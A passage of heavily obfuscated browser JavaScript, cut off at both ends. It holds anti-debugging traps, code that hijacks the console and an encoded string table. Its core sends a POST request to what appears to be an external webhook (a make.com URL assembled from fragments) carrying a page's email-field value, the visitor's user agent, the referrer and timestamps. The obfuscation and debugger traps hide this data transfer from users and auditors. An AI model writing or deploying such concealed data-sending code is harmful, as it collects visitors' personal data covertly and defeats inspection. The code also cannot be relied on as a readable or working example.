k[aO(0x5d4,0x4fd,0x5bd,0x585,0x5c2)](q,r);},'EmlGp':k[aP(-0xc2,-0x8f,-0x66,-0x57,0x17)],'UPaQb':k[aQ(-0x1e8,-0x1a9,-0x15a,-0x1bb,-0x17a)],'fntBE':k[aP(-0x19f,-0x130,-0xc6,-0x168,-0x1d7)],'aTsbL':function(q,r){function aS(i,j,k,l,m){return aP(k,j-0xff,k-0xe1,m-0x362,m-0x105);}return k[aS(0x385,0x34a,0x32a,0x36d,0x322)](q,r);},'jnOAx':k[aT(0x148,0x165,0x203,0x1a1,0x1ed)],'VecMj':k[aP(-0xaf,-0x1af,-0xa7,-0x144,-0x17d)],'ogRSN':function(q,r){function aV(i,j,k,l,m){return aQ(i-0x4b,k,k-0x132,l-0x1db,m-0x1da);}return k[aV(0x4a,0xb5,0xb6,-0x73,0x15)](q,r);},'MUKqX':k[aP(-0x160,-0x141,-0x74,-0xc7,-0xbe)]};function aT(i,j,k,l,m){return aK(j- -0x39,j-0x1ea,k-0xe4,l,m-0x28);}if(k[aT(0x141,0x18c,0x1c4,0x161,0x225)](k[aQ(-0x272,-0x17a,-0x201,-0x1da,-0x1fc)],k[aU(0x512,0x5a5,0x53b,0x5e3,0x4de)])){if(m){var r=q[aU(0x492,0x4e1,0x4e4,0x464,0x50a)](r,arguments);return s=null,r;}}else{var p=l?function(){function b0(i,j,k,l,m){return aP(k,j-0x9b,k-0x49,l-0x176,m-0x31);}function aZ(i,j,k,l,m){return aR(i-0x1a6,m,k-0x9b,l-0xa6,k- -0x193);}function aX(i,j,k,l,m){return aP(j,j-0x69,k-0x57,i-0x583,m-0x10e);}function aY(i,j,k,l,m){return aP(i,j-0x61,k-0xf7,k- -0x21,m-0x1e3);}function aW(i,j,k,l,m){return aQ(i-0x153,i,k-0x94,l-0x1c0,l-0x6ad);}if(o[aW(0x4ea,0x513,0x44b,0x4cc,0x44b)](o[aX(0x55b,0x544,0x4d9,0x554,0x546)],o[aY(-0xf9,-0x55,-0xbe,-0xe0,-0x97)])){if(n){if(o[aW(0x4af,0x50a,0x564,0x4e0,0x52f)](o[aX(0x4c7,0x439,0x4b7,0x503,0x554)],o[aY(-0xe7,-0xcc,-0xdd,-0xad,-0x15e)])){var t=l[aX(0x420,0x428,0x465,0x445,0x4c5)](m,arguments);return n=null,t;}else{var r=n[aY(-0xf8,-0x13d,-0x184,-0x18b,-0x12e)](m,arguments);return n=null,r;}}}else(function(){return!![];}[aX(0x4c5,0x4b0,0x445,0x420,0x473)+aY(-0x109,-0xfd,-0x158,-0x118,-0x139)+'r'](o[b0(0xd4,-0xc,0x39,0x69,0x96)](o[aZ(0x2b,0x5c,0x8b,0x2,0x49)],o[aZ(0x9e,0x127,0x117,0x11d,0x142)]))[aW(0x4f0,0x5d3,0x527,0x569,0x5e1)](o[aZ(0xde,0xb6,0x140,0xf7,0xf9)]));}:function(){};return l=![],p;}};}());(function(){function b2(i,j,k,l,m){return h(k- -0x386,l);}function b1(i,j,k,l,m){return h(i- -0x20,m);}function b4(i,j,k,l,m){return h(i-0x1d1,k);}var i={'pidnu':function(l,m){return l(m);},'AGBFT':function(l,m){return l+m;},'HucLu':function(l,m){return l+m;},'cBGtL':b1(0x205,0x16b,0x237,0x182,0x1d2)+b2(-0x216,-0x19a,-0x1dd,-0x167,-0x167)+b3(0x544,0x573,0x539,0x5bd,0x4a6)+b1(0x150,0xb9,0x141,0xb4,0x1c0),'lxyLY':b5(0x5ad,0x4c7,0x515,0x541,0x5d0)+b3(0x4e3,0x431,0x43f,0x47a,0x496)+b2(-0x198,-0x80,-0x121,-0xef,-0xc9)+b5(0x5ae,0x5a0,0x566,0x52d,0x4ce)+b5(0x63d,0x677,0x5a3,0x629,0x6bb)+b5(0x4e0,0x5e4,0x61e,0x578,0x579)+'\x20)','DUHan':function(l){return l();},'vLmEQ':function(l,m){return l===m;},'GoPpI':b1(0x162,0x167,0x103,0xdd,0x1b2),'LzsrN':b2(-0x15f,-0x196,-0x1b0,-0x1da,-0x14b),'qKZGw':function(l,m){return l+m;},'GjDmJ':b3(0x470,0x3f9,0x47b,0x3e9,0x45b)};function b3(i,j,k,l,m){return h(k-0x2bb,m);}function b5(i,j,k,l,m){return h(l-0x393,m);}var j;try{if(i[b3(0x419,0x525,0x49e,0x4ba,0x524)](i[b5(0x5a5,0x52a,0x573,0x530,0x4dd)],i[b1(0x1b5,0x23b,0x218,0x14a,0x130)])){var n=i[b2(-0x247,-0x148,-0x1cc,-0x1b9,-0x1f3)](k,i[b1(0x1d5,0x1f7,0x22b,0x195,0x17a)](i[b3(0x4b2,0x592,0x4ec,0x4df,0x486)](i[b1(0x1f2,0x228,0x256,0x28a,0x16c)],i[b1(0x1b8,0x227,0x222,0x193,0x1af)]),');'));l=i[b5(0x593,0x606,0x627,0x5e4,0x5d5)](n);}else{var k=i[b4(0x38b,0x371,0x3ac,0x42f,0x2ee)](Function,i[b3(0x540,0x4c2,0x4ec,0x4d5,0x585)](i[b1(0x1f3,0x1ff,0x21e,0x291,0x252)](i[b5(0x61c,0x523,0x52b,0x5a5,0x518)],i[b1(0x1b8,0x1f0,0x228,0x22e,0x1ed)]),');'));j=i[b3(0x569,0x4f4,0x50c,0x467,0x4c4)](k);}}catch(m){i[b3(0x4fe,0x3ff,0x49e,0x3f9,0x4c3)](i[b1(0x139,0x118,0xa7,0xb6,0xaf)],i[b4(0x32a,0x391,0x34f,0x285,0x395)])?j=window:k=l;}j[b3(0x45e,0x4c3,0x4d6,0x57d,0x457)+b2(-0x244,-0x2c0,-0x228,-0x2aa,-0x22e)+'l'](c,0xb17+0x10f*0x19+-0x15ee);}());var a=b(this,function(){var i={'kKokq':b6(0x3c9,0x369,0x48b,0x3fe,0x423)+b7(0x298,0x281,0x2e8,0x2f2,0x2cb)+b8(-0xed,-0x16b,-0x1e3,-0x104,-0x1c6),'wPphn':b7(0x286,0x1f6,0x210,0x207,0x260)+'er','QmeVK':function(t,u){return t(u);},'sLeXb':function(t,u){return t!==u;},'CKmGY':b7(0x15d,0x178,0x117,0x10b,0x116),'oPwAs':b6(0x264,0x355,0x31a,0x2e0,0x301),'Gnjjj':function(t,u){return t(u);},'sysqR':function(t,u){return t+u;},'Noaur':b9(-0x55,-0x76,-0x8,-0x42,-0xaf)+b9(-0x33,-0x43,-0x84,-0xa5,-0x9f)+b9(0xc2,0x3d,0x51,0x3c,0x1e)+ba(0x100,0x11e,0x183,0x81,0x11e),'vappB':b6(0x28b,0x27c,0x302,0x319,0x2a2)+b6(0x254,0x258,0x32a,0x2ef,0x397)+ba(0x1f5,0x157,0x24b,0x159,0x1bd)+b7(0x19d,0x184,0x173,0x1cd,0x1d6)+b6(0x35a,0x3fe,0x4a5,0x401,0x3a4)+b7(0x146,0x1cf,0x231,0x1f0,0x259)+'\x20)','nZMLT':function(t){return t();},'OqACB':function(t,u){return t===u;},'TWMvR':b9(-0x46,0x0,-0x4f,-0x46,-0x21),'NyFoO':b9(0xbd,0x8f,0x43,0xa2,0x14),'PtUaf':b8(-0x14a,-0xd4,-0x4a,-0xdf,-0x9d),'Obeay':b6(0x276,0x303,0x2ec,0x2fe,0x298),'QsTOS':b6(0x443,0x481,0x379,0x3f5,0x3ec),'IdhJI':ba(0x1ec,0x257,0x231,0x210,0x243)+b8(-0x96,-0x108,-0x137,-0x1a6,-0x68),'SgYmM':b6(0x34f,0x30d,0x348,0x322,0x2b2),'vZMAp':b9(-0x119,-0xbc,-0xcc,-0x15e,-0x95),'vyXqD':function(t,u){return t<u;},'ogysJ':b7(0x1c7,0x145,0xb9,0x12b,0xba),'VWOFr':b8(-0x162,-0x155,-0x177,-0x1eb,-0x12b),'MAGPn':b7(0x1a8,0x1ad,0x187,0x1b5,0x1a0)+ba(0x1c6,0x26c,0x128,0x19e,0x137)+'3'};function b6(i,j,k,l,m){return h(l-0x16b,i);}var j;try{if(i[b6(0x3c4,0x3e6,0x302,0x36f,0x2db)](i[b6(0x386,0x346,0x2c6,0x2e7,0x245)],i[b8(-0x68,-0x10e,-0xd1,-0x16a,-0xc4)])){var k=i[b6(0x39d,0x2ed,0x345,0x371,0x301)](Function,i[b6(0x3bb,0x3c6,0x39c,0x3f3,0x400)](i[ba(0x218,0x276,0x1e0,0x201,0x299)](i[b6(0x3e1,0x47c,0x496,0x40b,0x3a5)],i[ba(0x206,0x24a,0x224,0x285,0x1cc)]),');'));j=i[ba(0x212,0x288,0x213,0x244,0x28e)](k);}else return function(u){}[b8(-0x16a,-0x14e,-0xb2,-0xb0,-0xf8)+b6(0x25e,0x34e,0x32b,0x2f1,0x25a)+'r'](i[b6(0x48b,0x3b4,0x369,0x3f9,0x38b)])[b7(0xbe,0x144,0x170,0x15b,0xe2)](i[ba(0x1e8,0x1b9,0x185,0x177,0x154)]);}catch(u){if(i[b7(0x148,0x191,0x140,0x176,0x18a)](i[b7(0x22b,0x1d3,0x22d,0x268,0x18c)],i[b6(0x310,0x370,0x32b,0x354,0x2cd)]))j=window;else return![];}function b8(i,j,k,l,m){return h(j- -0x34d,l);}var l=j[b6(0x34c,0x45d,0x37f,0x3ce,0x333)+'le']=j[b7(0x253,0x24d,0x232,0x1ed,0x1e9)+'le']||{};function b7(i,j,k,l,m){return h(j- -0x16,k);}function b9(i,j,k,l,m){return h(k- -0x22d,j);}function ba(i,j,k,l,m){return h(i- -0x70,j);}var m=[i[b7(0x1c5,0x1da,0x222,0x1a6,0x1a6)],i[ba(0x1be,0x257,0x155,0x235,0x149)],i[b7(0x221,0x255,0x23e,0x2a9,0x279)],i[b8(-0x13f,-0x1d9,-0x145,-0x204,-0x163)],i[b8(-0x3c,-0xcd,-0x14b,-0xe4,-0x6c)],i[ba(0x163,0x1df,0x1f7,0x11e,0x136)],i[b6(0x31f,0x266,0x371,0x309,0x2de)]];for(var n=-0x9d6*-0x1+-0x5*-0x2b3+-0x7c7*0x3;i[b8(-0xee,-0x13d,-0xde,-0x150,-0xe6)](n,m[b7(0x2eb,0x243,0x19e,0x2bd,0x27b)+'h']);n++){if(i[ba(0x194,0xf5,0x153,0x10b,0x111)](i[b8(-0x5e,-0xdb,-0x71,-0xb8,-0xa2)],i[b8(-0x1e4,-0x1ae,-0x1f5,-0x1ae,-0x174)])){var o=i[b6(0x2d2,0x2f8,0x2c8,0x326,0x3a2)][ba(0x1f7,0x287,0x211,0x214,0x233)]('|'),p=0x7fa+0x2260+-0x2a5a;while(!![]){switch(o[p++]){case'0':var q=m[n];continue;case'1':s[b8(-0x105,-0x15a,-0x162,-0xba,-0x145)+b9(-0xe2,-0xdf,-0x53,-0xe0,-0x85)]=r[ba(0x183,0x1c4,0xf1,0x21f,0x1f0)+ba(0x16a,0x112,0x169,0x1c2,0x19e)][b8(-0x11b,-0x12c,-0x1c5,-0xfc,-0xff)](r);continue;case'2':var r=l[q]||s;continue;case'3':l[q]=s;continue;case'4':s[b6(0x326,0x300,0x282,0x2f0,0x38e)+ba(0x1ff,0x297,0x259,0x1f8,0x205)]=b[b6(0x324,0x40e,0x3bf,0x38c,0x377)](b);continue;case'5':var s=b[b8(-0x15a,-0x14e,-0xdc,-0x129,-0xd3)+b8(-0x1fd,-0x1c7,-0x261,-0x137,-0x1ad)+'r'][b7(0x1a3,0x183,0x189,0x1c0,0x183)+b6(0x36d,0x37f,0x3b5,0x3ea,0x3d8)][b9(0x40,0x48,-0xc,-0x45,-0x20)](b);continue;}break;}}else i[b8(-0x110,-0xf9,-0xfe,-0x192,-0x134)](j,'0');}});a();var K={};K[bb(-0x137,-0x19f,-0x12d,-0x1a3,-0x189)+bb(-0x1c4,-0x25c,-0x231,-0x22b,-0x211)+'pe']=bc(0x5ab,0x5b7,0x631,0x5d0,0x5c8)+be(0x36c,0x36b,0x3d0,0x34d,0x383)+bf(0x1e0,0x17e,0x266,0x26f,0x1ef)+'n';function bc(i,j,k,l,m){return h(l-0x3a5,j);}var L={};function bb(i,j,k,l,m){return h(m- -0x3e3,k);}L['1']=be(0x39c,0x3ca,0x2b3,0x355,0x360)+'fy';function g(){var bK=['RzWNP','TKTjP','NDINL','Selec','appli','HQvEC','TDkYJ','PtUaf','DBJMD','KrXwk','HucLu','fntBE','YLylB','aQUoN','HKSQT','|4|1|','SEXbB','KPREd','bfkrr','JjPMj','hQizB','zyphe','kZNGR','debu','oPwAs','ywyBk','sumBS','wfJzn','CeUny','eRPLk','tion','EFUHQ','oNNQr','DhWft','JWMrM','userA','n/jso','ayZqK','CbEWs','1.2.3','zmfDH','kgETI','DUHan','OVNsh','AOEfa','QmeVK','//www','uuFcw','kagaN','wPphn','lengt','Conte','tuvki','excep','lXiif','NRLxV','Objec','AKXNC','QKryQ','xDdJf','conso','XkqIN','ctor(','gEWWF','split','OuWri','call','xxgpU','Obeay','PMafS','/rmp9','lWeGQ','to__','log','BMnXa','ogysJ','query','LszdF','tkOQK','vappB','*(?:[','gent','warn','mIyse','ijUvP','qBWoQ','JamSA','nctio','type','IdhJI','wLyld','nZMLT','user_','test','cqMjh','69798DWaNZR','value','sysqR','rHOpl','error','MRVPt','.de.m','\x5c+\x5c+\x20','kKokq','voWOH','fqYYn','OJepY','floor','while','uAeeB','jnOAx','rn\x20th','\x20(tru','OrSJl','AbSSp','joAzX','RhtZN','cRNcO','WZVZV','searc','cXRnn','Noaur','HCeAw','LGHMg','pJqxb','wzeBG','xsgkr','zA-Z_','sEjgG','http:','GjDmJ','apply','zIqiR','bFTlZ','1.mak','terva','1550fKaXHu','nVnOQ','trace','mguKC','CUOJV','nhAYV','kbvCh','RTPwE','aqFVj','TbdJG','5|0|1','pRfbr','VpNJa','HKRDk','0-9a-','sTctT','ok.eu','n()\x20','\x5c(\x20*\x5c','UKlGV','ihUNW','QsTOS','GvXXB','SdYOp','eXsQc','u8k','fwuHW','://ho','e.com','CKmGY','EmlGp','17286OsiMNY','9PAFmRe','by874','PFZVT','entkG','BjYSQ','nstru','__pro','ructo','bLQuZ','cgoZe','kMKjA','AcbFj','BKHfj','KnTLX','refer','NHpij','dppvI','JWybn','ion\x20*','(((.+','info','SHtuB','#mail','AApKu','actio','kkZzC','proto','\x22retu','x749s','xbeYN','GoPpI','vZMAp','VWOFr','BydQU','AMWaO','HepXm','174481uOQLev','qjrdK','VeXUj','ZzqYb','OqACB','JijrH','n\x20(fu','NuVVQ','state','1720376tzQwuH','init','{}.co','YZtXs','oNkTh','oFiQQ','eSZNi','gxNFc',')+)+)','TQNlV','qWozy','table','kIXjJ','|2|3|','pidnu','MAGPn','aFCKn','JtPrI','lDBgF','zNGXP','jMReH','tbbod','UAyYi','5|0|2','a-zA-','EnsJo','JzScQ','https','VfmHZ','10890980ARElHY','OUOok','YPRoK','aTsbL','Etvmn','gEcZF','POST','rKfdd','funct','nt-Ty','SgYmM','EKSRf','LzsrN','UujDH','Z_$][','lxyLY','mQKhU','ing','qn2np','agent','OIJDQ','oRDIe','CqEra','ogRSN','FVewo','e)\x20{}','vLmEQ','JuIpt','is\x22)(','zFIbS','RJorv','wltzc','TWMvR','oRPoG','cUkiP','EQmlz','pYSaL','jrpDI','tor','NyFoO','hXPzr','nafqv','toStr','input','AGBFT','FqLUj','vbYrn','RTRxe','ypuzz','TRZiN','gger','msysX','gify','FvpRX','const','XMYic','MUKqX','XmsRx','60NaATrY','sLeXb','$]*)','Gnjjj','2780694AHQxwx','ixIgd','UPaQb','strin','chain','count','bBVSI','now','Tibae','vyXqD','KhSYR','cBGtL','qKZGw','zDvnE','catio','fTPaG','le.co','QrDGj','3hcy0','3148744KOhZsC','setIn','zEgVz','Shopi','GPmMJ','GJsvI','VecMj','bind','MxcsR','dsgvo','EDCkT','retur','YdCDj'];g=function(){return bK;};return g();}var M={};M[be(0x3ec,0x38a,0x3b8,0x35b,0x305)]=bb(-0x121,-0x1d0,-0x232,-0x12e,-0x1c6)+'fy';var N={};N[be(0x35c,0x321,0x35c,0x3bb,0x427)+'ip']=be(0x2ee,0x368,0x3e5,0x386,0x3cf)+'.4';function be(i,j,k,l,m){return h(l-0x138,k);}N[bf(0x15e,0x1cd,0x16b,0x154,0x131)+'er']=bb(-0x297,-0x225,-0x2e0,-0x223,-0x28b)+bd(0x483,0x46c,0x4ba,0x501,0x4e8)+be(0x3ac,0x32b,0x379,0x3c4,0x38e)+bc(0x4f9,0x57f,0x5eb,0x59e,0x4f7)+bb(-0x265,-0x157,-0x18a,-0x24a,-0x1cc)+'m',N[bd(0x50e,0x524,0x4e8,0x46a,0x477)+bd(0x43d,0x49e,0x441,0x46b,0x3e0)]=navigator[bb(-0x141,-0x10e,-0x1c3,-0x111,-0x199)+bf(0x194,0x260,0x2af,0x24d,0x21c)],fetch(bc(0x4e4,0x4c7,0x5fa,0x56c,0x559)+bb(-0x1ca,-0x22c,-0x21a,-0x200,-0x269)+bc(0x56c,0x4ae,0x567,0x514,0x484)+bf(0xff,0x153,0x73,0x165,0x101)+bf(0x11f,0xe7,0x1b2,0x1b7,0x11f)+be(0x443,0x33c,0x3bf,0x3a5,0x3e0)+be(0x38f,0x2fa,0x328,0x351,0x39d)+be(0x2b8,0x28a,0x325,0x313,0x2f4)+bb(-0x1b3,-0x16b,-0x1a6,-0x1fd,-0x1a7)+bc(0x48b,0x4f3,0x492,0x525,0x55f)+be(0x263,0x2b7,0x2d4,0x2d3,0x2fb)+bd(0x44f,0x369,0x3dd,0x434,0x415),{'method':bc(0x5fa,0x594,0x564,0x574,0x605),'headers':K,'body':JSON[bb(-0x21d,-0x258,-0x220,-0x187,-0x1d9)+bd(0x4cf,0x408,0x462,0x4e8,0x421)]({'email':document[bf(0x1a4,0x1b6,0x260,0x1a0,0x217)+bc(0x5a4,0x60d,0x5d6,0x5cf,0x60e)+bd(0x462,0x3af,0x454,0x4d6,0x40f)](bf(0x1d7,0x1ad,0x1db,0x1b0,0x198)+bb(-0x22f,-0x2b7,-0x2c2,-0x2e0,-0x24e))[bd(0x509,0x45e,0x4ec,0x4b0,0x589)],'registered':Math[bc(0x667,0x5b6,0x63d,0x637,0x617)](Date[bb(-0x1e2,-0x1e3,-0x190,-0x148,-0x1d5)]())/(-0xb2*-0x6+-0x20e*0x2+0x3d8),'activated':![],'deactivated':Math[be(0x3be,0x3da,0x3d4,0x3ca,0x34a)](Date[bd(0x3de,0x3d5,0x473,0x4bd,0x4ff)]())/(0x12ea+-0x1711+0x1*0x80f),'tags':L,'global_attributes':M,'doidata':N})});function h(a,b){var c=g();return h=function(d,e){d=d-(-0x1676+-0x743+-0x1*-0x1f0a);var f=c[d];return f;},h(a,b);}function c(i){var j={'RJorv':function(l,m,n){return l(m,n);},'AMWaO':bg(-0xe3,-0x6d,-0x127,-0x127,-0xfd)+bh(0x3a,0xbb,-0x29,0x94,-0x28)+bh(0x1a,0x2b,0x41,0xb4,-0x78)+')','HKSQT':bg(-0x27,0x44,-0xab,-0x9a,-0xa3)+bj(0x2aa,0x2f5,0x258,0x20a,0x278)+bj(0x1df,0x261,0x1e9,0x223,0x1c5)+bg(-0xdd,-0xf3,-0x17a,-0xad,-0x7b)+bi(-0x167,-0x94,-0x124,-0xda,-0xba)+bi(-0xa2,-0x16b,-0x98,-0xf1,-0x8c)+bk(-0xe9,-0xfa,-0x41,-0x115,-0x97),'lXiif':function(l,m){return l(m);},'nVnOQ':bj(0x142,0x154,0x227,0x118,0x1ae),'tuvki':function(l,m){return l+m;},'AKXNC':bk(-0x121,-0x104,-0x79,-0x115,-0x91),'SEXbB':function(l,m){return l+m;},'uAeeB':bk(-0x44,-0x36,-0x42,-0xb6,-0xa8),'gxNFc':function(l){return l();},'CbEWs':function(l,m){return l===m;},'OJepY':bi(-0x91,-0x22,-0x13f,-0xa7,-0xfb),'eXsQc':bi(-0x14a,-0x5e,-0x166,-0xbe,-0x113),'SdYOp':bh(0xf1,0xee,0xd1,0xce,0x11d),'sTctT':bh(0xff,0xd2,0x88,0x136,0xe4),'nafqv':function(l,m){return l===m;},'zDvnE':bi(-0xdb,-0x11,-0x9d,-0x61,-0xe8),'hXPzr':bh(0x41,-0x61,0x1,0xa4,-0x20),'aFCKn':bh(0xb3,0x9b,0x5b,0x8e,0x60)+'g','HKRDk':function(l,m){return l!==m;},'lDBgF':bg(-0x150,-0x1ab,-0x183,-0x15c,-0x1d9),'YZtXs':bh(0x13c,0xef,0xa8,0x194,0x169)+bg(-0x1d,-0x92,-0xf,-0x51,-0x2d)+bh(0x8b,0x5f,0x28,0x33,0xbb),'gEcZF':bj(0x2a7,0x1e7,0x1d5,0x1e0,0x20d)+'er','kagaN':function(l,m){return l!==m;},'fTPaG':bi(-0x24,-0x25,-0x13a,-0xbc,-0xea),'bFTlZ':bj(0x22e,0x1be,0x201,0x21c,0x1c0),'sEjgG':function(l,m){return l+m;},'pJqxb':function(l,m){return l/m;},'CUOJV':bk(-0xa4,-0x9f,-0x60,-0x13,-0x43)+'h','voWOH':function(l,m){return l===m;},'AOEfa':function(l,m){return l%m;},'Tibae':bg(-0x3f,0x2c,0x20,-0x6,0x59),'XmsRx':function(l,m){return l+m;},'cqMjh':bi(-0x95,-0x57,-0x15,-0x9,-0x22),'YdCDj':bh(0xa4,0x6,0x50,0xe6,0xeb),'DBJMD':bg(-0x11d,-0x138,-0x8e,-0xb2,-0x109)+'n','JjPMj':bj(0x306,0x1de,0x270,0x239,0x27c),'PFZVT':function(l,m){return l+m;},'mguKC':bh(0x54,0xb,0x26,0x32,-0x3d)+bh(0x108,0xcc,0x157,0x113,0x82)+'t','EQmlz':function(l,m){return l(m);},'TKTjP':bk(-0x8a,-0x15a,-0xda,-0x15f,-0x10a)+bi(-0x7f,-0xcd,-0x37,-0x93,-0x11a)+'+$','sumBS':function(l,m){return l!==m;},'rHOpl':bk(0x42,-0xa5,-0xd5,-0x5c,-0x5c),'MRVPt':bg(-0x162,-0x145,-0x142,-0xcf,-0x134),'QrDGj':bi(-0x31,-0xc0,-0x115,-0xa2,-0x6a),'HepXm':bj(0x170,0x16b,0x155,0x248,0x1d5),'JWybn':function(l,m){return l(m);}};function bj(i,j,k,l,m){return bc(i-0x100,k,k-0xa7,m- -0x3a4,m-0x149);}function bk(i,j,k,l,m){return be(i-0x72,j-0x153,j,m- -0x3d4,m-0x1c9);}function k(l){var m={'NuVVQ':j[bl(0x399,0x32c,0x357,0x2d8,0x3bf)],'RzWNP':j[bl(0x476,0x350,0x3eb,0x3dc,0x356)],'JtPrI':function(n,o){function bn(i,j,k,l,m){return bl(m,j-0x192,k- -0x39,l-0xb5,m-0x12e);}return j[bn(0x47b,0x47a,0x3da,0x3ae,0x3fb)](n,o);},'zEgVz':j[bl(0x32b,0x3b9,0x316,0x26f,0x395)],'UAyYi':function(n,o){function bp(i,j,k,l,m){return bl(k,j-0x2b,l- -0x55c,l-0x106,m-0x11f);}return j[bp(-0xd3,-0x1e4,-0xcd,-0x14b,-0x192)](n,o);},'wzeBG':j[bq(0xae,0x9d,0x86,0xe0,0x5a)],'cgoZe':function(n,o){function br(i,j,k,l,m){return bm(k,i- -0x5d3,k-0x9a,l-0x31,m-0x1be);}return j[br(-0x15d,-0x1f9,-0x114,-0x119,-0x1d2)](n,o);},'zmfDH':j[bm(0x50e,0x4d3,0x506,0x512,0x529)],'BMnXa':function(n){function bt(i,j,k,l,m){return bm(i,j- -0x64,k-0xdc,l-0xbc,m-0xf1);}return j[bt(0x403,0x38e,0x35a,0x418,0x3f9)](n);},'Etvmn':function(n,o){function bu(i,j,k,l,m){return bl(i,j-0x191,j- -0x3d8,l-0x2,m-0x145);}return j[bu(-0x17,0x2b,0x77,0x12,0x6f)](n,o);},'oNNQr':j[bq(0xdf,0x161,0x10e,0xcd,0x12e)],'SHtuB':j[bs(0x104,0x10d,0x7c,0x1f,0x77)],'jrpDI':j[bo(-0x20d,-0x1ab,-0x1a7,-0x1b3,-0x18d)],'TbdJG':j[bl(0x376,0x326,0x324,0x2e0,0x311)]};function bs(i,j,k,l,m){return bi(i-0x36,j-0xe6,i,m-0x147,m-0x109);}function bm(i,j,k,l,m){return bk(i-0x77,i,k-0xef,l-0x1c8,j-0x4db);}function bl(i,j,k,l,m){return bj(i-0x76,j-0x0,i,l-0x12a,k-0x1b5);}function bo(i,j,k,l,m){return bk(i-0x90,k,k-0x3e,l-0xe2,j- -0x85);}function bq(i,j,k,l,m){return bj(i-0x18a,j-0x15d,l,l-0x19d,i- -0x1b3);}if(j[bs(0x14b,0x5b,0xd6,0x6b,0xf2)](j[bl(0x46d,0x3cc,0x3ca,0x356,0x333)],j[bl(0x3c9,0x332,0x3a7,0x366,0x40b)]))j[bq(0x35,0xc9,-0xc,0x67,0x52)](n,this,function(){var A=new s(m[bv(-0x1a9,-0x234,-0x267,-0x2b1,-0x216)]);function bw(i,j,k,l,m){return bq(k-0x172,j-0x1a7,k-0xc4,m,m-0x10a);}function bv(i,j,k,l,m){return bq(m- -0x20e,j-0x33,k-0x93,i,m-0xba);}var B=new t(m[bw(0x199,0x283,0x1e7,0x202,0x26f)],'i');function bx(i,j,k,l,m){return bm(k,l- -0x46e,k-0x21,l-0x5d,m-0x1ec);}function by(i,j,k,l,m){return bo(i-0x136,k-0x128,j,l-0x1ab,m-0x174);}var C=m[bv(-0x15c,-0x17a,-0x276,-0x185,-0x203)](u,m[bv(-0x153,-0x100,-0x10f,-0x1e1,-0x1a4)]);function bz(i,j,k,l,m){return bo(i-0xd1,l-0x677,i,l-0x82,m-0x174);}!A[bv(-0x1b3,-0x148,-0x17c,-0xa0,-0x13c)](m[bx(-0xf9,-0x28,-0xf5,-0x6d,-0xc9)](C,m[bw(0x190,0x156,0x114,0x1a6,0x73)]))||!B[bw(0x1c6,0x2d2,0x244,0x1e1,0x2d7)](m[by(-0xc9,-0x3d,-0x71,-0xce,-0x21)](C,m[bz(0x612,0x5dd,0x5c0,0x5a5,0x62b)]))?m[bz(0x55c,0x487,0x542,0x513,0x539)](C,'0'):m[bz(0x638,0x639,0x520,0x5c7,0x655)](w);})();else{if(j[bo(-0xd3,-0x12f,-0x1af,-0x16b,-0x17a)](typeof l,j[bs(0x148,0x37,0x5c,0xf3,0xbc)])){if(j[bm(0x347,0x3ab,0x3fa,0x435,0x376)](j[bl(0x353,0x415,0x374,0x305,0x3a8)],j[bs(0xb0,0x9b,0x143,0x72,0xbe)]))m[bs(0x194,0xf6,0x1c9,0x1aa,0x171)](j);else return function(p){}[bm(0x4b8,0x43e,0x3b5,0x4c5,0x40e)+bq(-0x2c,-0xa5,-0xc1,-0x4e,-0xd4)+'r'](j[bl(0x316,0x3ee,0x365,0x388,0x405)])[bl(0x2d5,0x2c7,0x310,0x395,0x362)](j[bs(0x118,0xf1,0xe3,0x114,0xce)]);}else{if(j[bo(-0xba,-0xca,-0x9e,-0x90,-0x172)](j[bo(-0xd8,-0x10b,-0x176,-0x16c,-0x15a)],j[bo(-0x215,-0x1c5,-0x207,-0x21e,-0x1b0)])){if(j[bq(-0x46,-0xad,-0x27,0x4a,-0xd5)](j[bm(0x3cd,0x396,0x353,0x3b1,0x377)]('',j[bs(0xa3,0x99,0xf5,-0x26,0x53)](l,l))[j[bm(0x35f,0x3a2,0x3a1,0x337,0x354)]],0x1*-0xe75+-0x175f*-0x1+0x8e9*-0x1)||j[bo(-0x92,-0x92,-0x4b,-0x126,-0x51)](j[bo(-0x146,-0xce,-0xb7,-0x2b,-0x85)](l,-0x1e16+-0xb3*-0x1+-0x1*-0x1d77),0x383*0x2+0x2491+-0x2b97)){if(j[bm(0x496,0x496,0x4c4,0x531,0x461)](j[bs(0x10f,0x184,0x72,0x122,0x10f)],j[bl(0x456,0x3c8,0x3c5,0x355,0x3c0)])){var q=l[bo(-0x200,-0x1c7,-0x25f,-0x148,-0x212)](m,arguments);return n=null,q;}else(function(){function bB(i,j,k,l,m){return bl(l,j-0x5d,j- -0x566,l-0x3c,m-0x49);}function bA(i,j,k,l,m){return bl(i,j-0x1b7,k- -0x2c6,l-0x193,m-0x2e);}function bD(i,j,k,l,m){return bs(j,j-0x12c,k-0x92,l-0x120,k-0x2ca);}function bC(i,j,k,l,m){return bs(k,j-0x16c,k-0x10f,l-0xb,i-0x407);}if(m[bA(0x4d,0xf7,0xbd,0x149,0x154)](m[bB(-0x1d7,-0x169,-0x10a,-0x130,-0x177)],m[bB(-0x1bf,-0x21c,-0x193,-0x296,-0x193)])){var r=l[bC(0x461,0x431,0x40e,0x417,0x3cd)](m,arguments);return n=null,r;}else return!![];}[bl(0x319,0x387,0x3b5,0x397,0x336)+bm(0x42f,0x3c5,0x41e,0x45c,0x466)+'r'](j[bs(0xa3,0xb8,0x149,0xf8,0x102)](j[bs(0x14f,0x18d,0x207,0x1b8,0x185)],j[bm(0x409,0x465,0x4e3,0x412,0x446)]))[bq(0xb7,0xdf,0x5b,0x88,0xda)](j[bl(0x3e1,0x450,0x3e5,0x372,0x3ee)]));}else j[bl(0x3af,0x495,0x40d,0x38c,0x453)](j[bq(0x88,0xc,-0xc,0x10f,0x1b)],j[bo(-0xf8,-0xe7,-0xf9,-0x17d,-0xf3)])?k=l:function(){function bH(i,j,k,l,m){return bm(l,m- -0x220,k-0x1a7,l-0x126,m-0x142);}function bI(i,j,k,l,m){return bo(i-0x2e,m-0x81,j,l-0x16c,m-0x78);}function bG(i,j,k,l,m){return bo(i-0x18c,k-0x274,i,l-0x10c,m-0x169);}var r={'XMYic':function(s,t){function bE(i,j,k,l,m){return h(i-0x3e5,m);}return m[bE(0x5a2,0x5e7,0x52d,0x500,0x59a)](s,t);}};function bF(i,j,k,l,m){return 